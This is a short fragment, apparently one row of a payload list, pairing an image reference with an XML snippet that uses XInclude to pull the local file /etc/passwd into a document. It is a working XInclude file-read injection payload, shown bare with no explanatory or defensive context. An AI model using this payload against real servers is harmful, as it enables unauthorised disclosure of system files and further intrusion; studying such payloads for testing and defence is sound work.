 | <foo xmlns:xi="http://www.w3.org/2001/XInclude"> <xi:include parse="text" href="file:///etc/passwd"/> </foo>